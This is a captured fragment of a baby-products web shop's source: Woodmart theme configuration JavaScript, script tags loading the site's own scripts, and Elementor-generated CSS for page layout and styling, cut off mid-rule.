results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.ebabysafe.com\/","shop_url":"https:\/\/www.ebabysafe.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8aaa1b86a0917abfbc1241736a408eae","fragment_name":"wc_fragments_8aaa1b86a0917abfbc1241736a408eae","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"19fa80e4a9","wishlist_fragments_nonce":"1681f9bc49","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_fba2b0db4e049dee6ed2025ed82dfbc8","wishlist_fragment_name":"woodmart_wishlist_fragments_fba2b0db4e049dee6ed2025ed82dfbc8","frequently_bought":"3a90c93801","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/www.ebabysafe.com\/my-account\/","vimeo_library_url":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"9e2ba116c0","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-nav-mega-menu-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav-mega-menu.min.css","wd-header-base-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-bottom-toolbar-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-cart-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-header-my-account-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-widget-collapse-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-owl-carousel-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-brands-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-text-block-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-list-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-banner-css":"https:\/\/www.ebabysafe.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.2.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.2.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.2.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.2.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.2.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.2.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.ebabysafe.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.2.3" id="wd-wishlist-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ebabysafe.com/wp-content/uploads/elementor/css/post-16674.css?ver=1769223169
body_size: 614
content:
.elementor-16674 .elementor-element.elementor-element-5cbcf5d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-16674 .elementor-element.elementor-element-5cbcf5d:not(.elementor-motion-effects-element-type-background), .elementor-16674 .elementor-element.elementor-element-5cbcf5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-16674 .elementor-element.elementor-element-17ca470{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-16674 .elementor-element.elementor-element-2cd43f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-16674 .elementor-element.elementor-element-2cd43f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-16674 .elementor-element.elementor-element-2cd43f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-16674 .elementor-element.elementor-element-2cd43f0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-16674 .elementor-element.elementor-element-2cd43f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-16674 .elementor-element.elementor-element-2cd43f0 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-16674 .elementor-element.elementor-element-2cd43f0 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-16674 .elementor-element.elementor-element-2cd43f0{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-16674 .elementor-element.elementor-element-2cd43f0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16674 .elementor-element.elementor-element-2cd43f0 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;}.elementor-16674 .elementor-element.elementor-element-2cd43f0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-16674 .elementor-element.elementor-element-dc90b3f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-16674 .elementor-element.elementor-element-57016e0{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:11px;}.elementor-16674 .elementor-element.elementor-element-57016e0 .elementor-widget-container{text-align:right;}.elementor-16674 .elementor-element.elementor-element-57016e0 .elementor-social-icon{background-color:#000000;--icon-padding:0.4em;}.elementor-16674 .elementor-element.elementor-element-57016e0 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-16674 .elementor-element.elementor-element-0ae250f{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-16674 .elementor-element.elementor-element-0ae250f:not(.elementor-motion-effects-element-type-background), .elementor-16674 .elementor-element.elementor-element-0ae250f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#234EBA;}.elementor-16674 .elementor-element.elementor-element-ac37d7d{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-16674 .elementor-element.elementor-element-a84badd .wd-nav > .menu-item > a{font-family:"Jost", Sans-serif;font-size:13px;font-weight:500;}.elementor-16674 .elementor-element.elementor-element-8b38952{--display:flex;--min-height:0px;}.elementor-16674 .elementor-element.elementor-element-4d51e05 img{width:100%;}.elementor-16674 .elementor-element.elementor-element-8414d50{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-16674 .elementor-element.elementor-element-b27a6f7 .wd-nav > .menu-item > a{font-family:"Jost", Sans-serif;font-size:13px;font-weight:500;}.elementor-16674 .elementor-element.elementor-element-717f3de{--display:flex;}@media(max-width:767px){.elementor-16674 .elementor-element.elementor-element-17ca470{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-16674 .elementor-element.elementor-element-dc90b3f{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-16674 .elementor-element.elementor-element-57016e0 .elementor-widget-container{text-align:center;}.elementor-16674 .elementor-element.elementor-element-ac37d7d{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-16674 .elementor-element.elementor-element-a84badd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16674 .elementor-element.elementor-element-8b38952{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-16674 .elementor-element.elementor-element-4d51e05 img{width:60%;}.elementor-16674 .elementor-element.elementor-element-8414d50{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-16674 .elementor-element.elementor-element-5cbcf5d{--content-width:1250px;}.elementor-16674 .elementor-element.elementor-element-0ae250f{--content-width:1250px;}.elementor-16674 .elementor-element.elementor-element-8b38952{--width:44%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ebabysafe.com/wp-content/uploads/elementor/css/post-15665.css?ver=1769223169
body_size: 989
content:
.elementor-15665 .elementor-element.elementor-element-776a415{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:-40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:130px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-15665 .elementor-element.elementor-element-776a415:not(.elementor-motion-effects-element-type-background), .elementor-15665 .elementor-element.elementor-element-776a415 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#234EBA;background-image:url("https://www.ebabysafe.com/wp-content/uploads/2023/10/pattern-01-010.png");}.elementor-15665 .elementor-element.elementor-element-776a415 > .elementor-shape-top svg, .elementor-15665 .elementor-element.elementor-element-776a415 > .e-con-inner > .elementor-shape-top svg{transform:translateX(-50%) rotateY(180deg);}.elementor-15665 .elementor-element.elementor-element-776a415.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-15665 .elementor-element.elementor-element-efc2f3b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-15665 .elementor-element.elementor-element-a89273c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-15665 .elementor-element.elementor-element-a89273c{font-family:"Jost", Sans-serif;font-size:17px;color:#FFFFFF;}.elementor-15665 .elementor-element.elementor-element-7bcf6dc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:80px;--padding-right:0px;}.elementor-15665 .elementor-element.elementor-element-7bcf6dc.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-15665 .elementor-element.elementor-element-5cbb3bc .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:24px;color:#FFFFFF;}.elementor-15665 .elementor-element.elementor-element-eec6005{width:var( --container-widget-width, 79.3% );max-width:79.3%;--container-widget-width:79.3%;--container-widget-flex-grow:0;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-15665 .elementor-element.elementor-element-eec6005.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-15665 .elementor-element.elementor-element-eec6005 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-15665 .elementor-element.elementor-element-eec6005 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-15665 .elementor-element.elementor-element-eec6005 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-15665 .elementor-element.elementor-element-eec6005 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-15665 .elementor-element.elementor-element-eec6005 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-15665 .elementor-element.elementor-element-eec6005 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-15665 .elementor-element.elementor-element-eec6005 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-15665 .elementor-element.elementor-element-eec6005 .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-15665 .elementor-element.elementor-element-eec6005 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15665 .elementor-element.elementor-element-eec6005 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:16px;}.elementor-15665 .elementor-element.elementor-element-eec6005 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-15665 .elementor-element.elementor-element-6bbd4df{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15665 .elementor-element.elementor-element-2fff49b .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:24px;color:#FFFFFF;}.elementor-15665 .elementor-element.elementor-element-3a4f83d{width:var( --container-widget-width, 103.931% );max-width:103.931%;--container-widget-width:103.931%;--container-widget-flex-grow:0;--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-15665 .elementor-element.elementor-element-3a4f83d.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-15665 .elementor-element.elementor-element-3a4f83d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-15665 .elementor-element.elementor-element-3a4f83d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-15665 .elementor-element.elementor-element-3a4f83d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-15665 .elementor-element.elementor-element-3a4f83d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-15665 .elementor-element.elementor-element-3a4f83d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-15665 .elementor-element.elementor-element-3a4f83d .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-15665 .elementor-element.elementor-element-3a4f83d .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-15665 .elementor-element.elementor-element-3a4f83d .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-15665 .elementor-element.elementor-element-3a4f83d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15665 .elementor-element.elementor-element-3a4f83d .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:16px;}.elementor-15665 .elementor-element.elementor-element-3a4f83d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-15665 .elementor-element.elementor-element-e2554de{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15665 .elementor-element.elementor-element-5b29df3 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:24px;color:#FFFFFF;}.elementor-15665 .elementor-element.elementor-element-0fc176a{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-15665 .elementor-element.elementor-element-0fc176a .elementor-widget-container{text-align:left;}.elementor-15665 .elementor-element.elementor-element-0fc176a .elementor-social-icon{background-color:#234EBA;}.elementor-15665 .elementor-element.elementor-element-a794244{--display:flex;--min-height:10px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-15665 .elementor-element.elementor-element-a794244:not(.elementor-motion-effects-element-type-background), .elementor-15665 .elementor-element.elementor-element-a794244 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-15665 .elementor-element.elementor-element-3dd81f7{font-family:"Jost", Sans-serif;font-size:15px;color:#FFFFFF;}@media(max-width:767px){.elementor-15665 .elementor-element.elementor-element-776a415{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-15665 .elementor-element.elementor-element-bfedd6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-15665 .elementor-element.elementor-element-bfedd6c img{width:60%;}.elementor-15665 .elementor-element.elementor-element-a89273c{width:var( --container-widget-width, 345px );max-width:345px;--container-widget-width:345px;--container-widget-flex-grow:0;}.elementor-15665 .elementor-element.elementor-element-7bcf6dc{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-15665 .elementor-element.elementor-element-5cbb3bc{text-align:center;}.elementor-15665 .elementor-element.elementor-element-eec6005{width:var( --container-widget-width, 354.984px );max-width:354.984px;--container-widget-width:354.984px;--container-widget-flex-grow:0;}.elementor-15665 .elementor-element.elementor-element-6bbd4df{--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-15665 .elementor-element.elementor-element-2fff49b{text-align:center;}.elementor-15665 .elementor-element.elementor-element-e2554de{--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-15665 .elementor-element.elementor-element-5b29df3{text-align:center;}.elementor-15665 .elementor-element.elementor-element-0fc176a .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-15665 .elementor-element.elementor-element-776a415{--content-width:1250px;}.elementor-15665 .elementor-element.elementor-element-efc2f3b{--width:25%;}.elementor-15665 .elementor-element.elementor-element-7bcf6dc{--width:28.309%;}.elementor-15665 .elementor-element.elementor-element-6bbd4df{--width:25%;}.elementor-15665 .elementor-element.elementor-element-e2554de{--width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ebabysafe.com/wp-content/uploads/elementor/css/post-16461.css?ver=1769223948
body_size: 672
content:
.elementor-16461 .elementor-element.elementor-element-60a2afb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:060px;--padding-bottom:60px;--padding-left:0px;--padding-right:0px;}.elementor-16461 .elementor-element.elementor-element-60a2afb:not(.elementor-motion-effects-element-type-background), .elementor-16461 .elementor-element.elementor-element-60a2afb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.ebabysafe.com/wp-content/uploads/2023/10/New-Project-62.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-16461 .elementor-element.elementor-element-128ef83{text-align:center;}.elementor-16461 .elementor-element.elementor-element-128ef83 .elementor-heading-title{font-family:"Mulish", Sans-serif;font-size:50px;font-weight:700;color:#FFFFFF;}.elementor-16461 .elementor-element.elementor-element-5cbc84d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:0px;--padding-right:0px;}.elementor-16461 .elementor-element.elementor-element-227dccd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-16461 .elementor-element.elementor-element-b083a79 img{border-radius:20px 20px 20px 20px;}.elementor-16461 .elementor-element.elementor-element-b322644{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-16461 .elementor-element.elementor-element-669ad0c{width:var( --container-widget-width, 107.107% );max-width:107.107%;--container-widget-width:107.107%;--container-widget-flex-grow:0;text-align:left;font-family:"Jost", Sans-serif;font-size:17px;line-height:20px;color:#000000;}.elementor-16461 .elementor-element.elementor-element-669ad0c > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-16461 .elementor-element.elementor-element-669ad0c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-16461 .elementor-element.elementor-element-206383e .elementor-button{background-color:#234EBA;font-family:"Jost", Sans-serif;fill:#FFFFFF;color:#FFFFFF;}.elementor-16461 .elementor-element.elementor-element-206383e .elementor-button:hover, .elementor-16461 .elementor-element.elementor-element-206383e .elementor-button:focus{background-color:#000000;color:#FFFFFF;}.elementor-16461 .elementor-element.elementor-element-206383e .elementor-button:hover svg, .elementor-16461 .elementor-element.elementor-element-206383e .elementor-button:focus svg{fill:#FFFFFF;}.elementor-16461 